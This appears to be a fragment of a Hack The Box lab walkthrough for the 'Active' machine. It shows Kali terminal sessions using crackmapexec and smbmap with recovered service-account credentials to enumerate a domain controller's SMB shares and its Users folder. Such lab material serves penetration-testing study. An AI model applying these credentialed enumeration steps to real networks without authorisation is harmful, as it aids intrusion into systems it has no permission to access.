 ┌──(root㉿kali)-[/home/natanael/HackTheBox/Active/content]
└─# crackmapexec smb 10.10.10.100 -u "SVC_TGS" -p "GPPstillStandingStrong2k18" --shares
SMB 10.10.10.100 445 DC [*] Windows 6.1 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.10.10.100 445 DC [+] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC ----- ----------- ------
SMB 10.10.10.100 445 DC ADMIN$ Remote Admin
SMB 10.10.10.100 445 DC C$ Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON READ Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL READ Logon server share
SMB 10.10.10.100 445 DC Users READ
┌──(root㉿kali)-[/home/natanael/HackTheBox/Active/content]
└─# smbmap -H 10.10.10.100 -u "SVC_TGS" -p "GPPstillStandingStrong2k18" -r Users
[+] IP: 10.10.10.100:445 Name: active.htb
Disk Permissions Comment
---- ----------- -------
Users READ ONLY
.\Users\*
dw--w--w-- 0 Sat Jul 21 15:39:20 2018 .
dw--w--w-- 0 Sat Jul 21 15:39:20 2018 ..
dr--r--r-- 0 Mon Jul 16 11:14:21 2018 Administrator
dr--r--r-- 0 Mon Jul 16 22:08:56 2018 All Users
dw--w--w-- 0 Mon Jul 16 22:08:47 2018 Default
dr--r--r-- 0 Mon Jul 16 22:08:56 2018 Default User
fr--r--r-- 174 Mon Jul 16 22:01:17 2018 desktop.ini
dw--w--w-- 0 Mon Jul 16 22:08:47 2018 Public
dr--r--r-- 0 Sat Jul 21 16:16:32 2018 SVC_TGS
┌──(root㉿kali)-[/home/natanael/HackTheBox/Active/content]
└─#
Home